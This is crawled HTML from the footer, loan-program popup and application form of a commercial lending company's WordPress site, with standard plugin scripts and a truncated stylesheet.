				<div class="elementor-element elementor-element-4055bf41 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4055bf41" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-649aaa9" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-instagram-2 elementor-repeater-item-e20c9e7" target="_blank">
						<span class="elementor-screen-only">Icon-instagram-2</span>
						<i aria-hidden="true" class="icon icon-instagram-2"></i>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-57077684" data-id="57077684" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f153992 elementor-widget elementor-widget-heading" data-id="1f153992" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">More Information</h2>				</div>
				<div class="elementor-element elementor-element-2eb16938 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2eb16938" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://v5f.49e.myftpupload.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mioymcommercialcapital.com/loan-programs-2/">

											<span class="elementor-icon-list-text">Our Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://v5f.49e.myftpupload.com/faqs/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mioym.com" target="_blank">

											<span class="elementor-icon-list-text">MIOYM</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-26b2ba19" data-id="26b2ba19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29d45f98 elementor-widget elementor-widget-heading" data-id="29d45f98" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
				<div class="elementor-element elementor-element-3c7ff650 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c7ff650" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-pin" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M112 316.94v156.69l22.02 33.02c4.75 7.12 15.22 7.12 19.97 0L176 473.63V316.94c-10.39 1.92-21.06 3.06-32 3.06s-21.61-1.14-32-3.06zM144 0C64.47 0 0 64.47 0 144s64.47 144 144 144 144-64.47 144-144S223.53 0 144 0zm0 76c-37.5 0-68 30.5-68 68 0 6.62-5.38 12-12 12s-12-5.38-12-12c0-50.73 41.28-92 92-92 6.62 0 12 5.38 12 12s-5.38 12-12 12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2900 Westchester Ave, Purchase, NY 10577</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">888.976.4696</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@mioymcommercialcapital.com</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-365fad0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="365fad0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-537aadb" data-id="537aadb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d4a243a elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d4a243a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Copyright</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2022 MIOYM Commercial Capital. All right reserved.</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-4578" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_4578"
	class="pum pum-overlay pum-theme-4569 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:4578,&quot;slug&quot;:&quot;fix-flip-info-apply&quot;,&quot;theme_id&quot;:4569,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#fixflip-learn&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4578" class="pum-container popmake theme-4569 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_4578" class="pum-title popmake-title">
				Fix &amp; Flip – Info + Apply			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="program-popup">
<p><!-- Optional small title over the cards --></p>
<h3 class="pp-title">Multi-Family Lending Details</h3>
<div class="detail-cards">
<p><!-- LEFT CARD --></p>
<section class="detail-card">
<h4>Benefits of Working With <span class="brand">MIOYM</span></h4>
<ul class="checklist">
<li>Loan Amounts from $75K – $2MM</li>
<li>Up to 75% of ARV and 80% of “As is value”</li>
<li>1 Year interest only</li>
<li>6 month extension at 1%</li>
<li>No pre payment penalty</li>
<li>650 Minimum Fico</li>
</ul>
</section>
<p><!-- RIGHT CARD --></p>
<section class="detail-card">
<h4>Property Flexibility</h4>
<ul class="checklist">
<li>Non-owner-occupied 1–4 unit SFR, condos, and townhomes eligible.</li>
<li>Purchase + rehab or refinance + rehab; cosmetic or structural work covered.</li>
<li>Renovation funds disbursed on a milestone/draw schedule.</li>
<li>Vacant or tenant-occupied properties accepted.</li>
</ul>
</section>
</div>
<p><!-- Apply Now form --></p>
<div class="popup-form">
<h3 class="pp-form-title">Schedule a Call or Contact Us at 888-976-4696</h3>

<div class="wpcf7 no-js" id="wpcf7-f4550-o1" lang="en-US" dir="ltr" data-wpcf7-id="4550">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f4550-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4550" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4550-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<h2 class="apply-title">Schedule a Call or Contact Us
</h2>
<h2 class="apply-title"> 888-976-4696
</h2>
<h2><br />
	<div class="apply-grid">
		<p><label>First Name<br />
<span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name" value="" type="text" name="first-name" /></span><br />
</label>
		</p>
		<p><label>Last Name<br />
<span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name" value="" type="text" name="last-name" /></span><br />
</label>
		</p>
		<p><label>Email<br />
<span class="wpcf7-form-control-wrap" data-name="business-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="business-email" /></span><br />
</label>
		</p>
		<p><label>Phone Number<br />
<span class="wpcf7-form-control-wrap" data-name="business-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel js-phone" aria-required="true" aria-invalid="false" placeholder="+1 (555) 555-5555" value="" type="tel" name="business-phone" /></span><br />
</label>
		</p>
		<p><label>Property Location or ZIP Code<br />
<span class="wpcf7-form-control-wrap" data-name="property-location"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="City, State or ZIP" value="" type="text" name="property-location" /></span><br />
</label>
		</p>
		<p><label>Annual Gross Revenue<br />
<span class="wpcf7-form-control-wrap" data-name="annual-revenue"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="annual-revenue"><option value="">&#8212;Please choose an option&#8212;</option><option value="Less than $5MM">Less than $5MM</option><option value="$5MM–$10MM">$5MM–$10MM</option><option value="$10MM–$25MM">$10MM–$25MM</option><option value="$25MM–$50MM">$25MM–$50MM</option><option value="More than $50MM">More than $50MM</option></select></span><br />
</label>
		</p>
		<p><label>Time in Business<br />
<span class="wpcf7-form-control-wrap" data-name="time-in-business"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="time-in-business"><option value="">&#8212;Please choose an option&#8212;</option><option value="&lt; 2 Years">&lt; 2 Years</option><option value="2–5 Years">2–5 Years</option><option value="5–10 Years">5–10 Years</option><option value="10+ Years">10+ Years</option></select></span><br />
</label>
		</p>
		<p><label>Type<br />
<span class="wpcf7-form-control-wrap" data-name="user-type"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="user-type"><option value="">&#8212;Please choose an option&#8212;</option><option value="Borrower">Borrower</option><option value="Broker">Broker</option><option value="Investor">Investor</option><option value="Other">Other</option></select></span><br />
</label>
		</p>
	</div><br />
	<div class="apply-legal">
		<p>[acceptance* terms]<br />
By clicking Submit, you agree to our<br />
<a href="/terms" target="_blank" rel="noopener">Terms and Conditions</a>,<br />
and you agree to receive automated SMS text messages, calls, and emails for any purpose including marketing of products and services. Message/data rates may apply. You may opt out at any time.<br />
[/acceptance*]
		</p>
	</div><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-apply" type="submit" value="Submit" />
</h2><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://mioymcommercialcapital.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://mioymcommercialcapital.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mioymcommercialcapital.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mioymcommercialcapital.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/mioymcommercialcapital.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://mioymcommercialcapital.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://mioymcommercialcapital.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/mioymcommercialcapital.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mioymcommercialcapital.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mioymcommercialcapital.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"754f73fb67"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1798,"title":"Mioym%20Commercial%20Capital%20%E2%80%93%20Mioym%20Commercial%20Capital","excerpt":"","featuredImage":false}};
</script>
<script src="https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://mioymcommercialcapital.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.1.2" id="cute-alert-js"></script>
<script src="https://mioymcommercialcapital.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://mioymcommercialcapital.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://mioymcommercialcapital.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://mioymcommercialcapital.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://mioymcommercialcapital.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/odometer.min.js?ver=3.7.8" id="odometer-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/mioymcommercialcapital.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/mioymcommercialcapital.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/mioymcommercialcapital.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"4569","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/mioymcommercialcapital.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/mioymcommercialcapital.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-4578":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#fixflip-learn"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4569","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4578,"slug":"fix-flip-info-apply"}};
</script>
<script src="//mioymcommercialcapital.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755560865&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://mioymcommercialcapital.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mioymcommercialcapital.com\/wp-admin\/admin-ajax.php","nonce":"f1b9e4906f","urls":{"assets":"https:\/\/mioymcommercialcapital.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mioymcommercialcapital.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mioymcommercialcapital.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://mioymcommercialcapital.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://mioymcommercialcapital.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script src="https://mioymcommercialcapital.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/mioymcommercialcapital.com\/wp-admin\/admin-ajax.php","nonce":"51076af3c0"};
</script>
<script src="https://mioymcommercialcapital.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'83d55352f17f'},
                    {'pod':'c21-prod-p3-us-west-2'},
                                        {'xid':'45280821'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'elementor'},
                    {'theme':'hello-elementor'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'505'},
                    {'wp_alloptions_bytes':'478009'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'518866'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mioymcommercialcapital.com/wp-content/uploads/elementor/css/post-3976.css?ver=1769011597
body_size: 760
content:
.elementor-kit-3976{--e-global-color-primary:#204669;--e-global-color-secondary:#00ADAA;--e-global-color-text:#616670;--e-global-color-accent:#FFFFFF;--e-global-color-5d7d132:#000000;--e-global-color-facd775:#F4F4F4;--e-global-typography-primary-font-family:"Mulish";--e-global-typography-primary-font-size:60px;--e-global-typography-primary-font-weight:800;--e-global-typography-primary-text-transform:capitalize;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:72px;--e-global-typography-secondary-font-family:"Mulish";--e-global-typography-secondary-font-size:40px;--e-global-typography-secondary-font-weight:800;--e-global-typography-secondary-text-transform:capitalize;--e-global-typography-secondary-line-height:56px;--e-global-typography-text-font-family:"Mulish";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-text-transform:none;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:26px;--e-global-typography-accent-font-family:"Mulish";--e-global-typography-accent-font-size:25px;--e-global-typography-accent-font-weight:700;--e-global-typography-accent-text-transform:capitalize;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:33px;--e-global-typography-3a692cf-font-family:"Mulish";--e-global-typography-3a692cf-font-size:14px;--e-global-typography-3a692cf-font-weight:400;--e-global-typography-3a692cf-text-transform:capitalize;--e-global-typography-3a692cf-text-decoration:none;--e-global-typography-3a692cf-line-height:21px;--e-global-typography-da016d0-font-family:"Mulish";--e-global-typography-da016d0-font-size:16px;--e-global-typography-da016d0-font-weight:700;--e-global-typography-da016d0-text-transform:capitalize;--e-global-typography-da016d0-line-height:21px;--e-global-typography-f9c0423-font-family:"Mulish";--e-global-typography-f9c0423-font-size:16px;--e-global-typography-f9c0423-font-weight:700;--e-global-typography-f9c0423-text-transform:capitalize;--e-global-typography-f9c0423-line-height:26px;--e-global-typography-9bdcfb7-font-family:"Mulish";--e-global-typography-9bdcfb7-font-size:18px;--e-global-typography-9bdcfb7-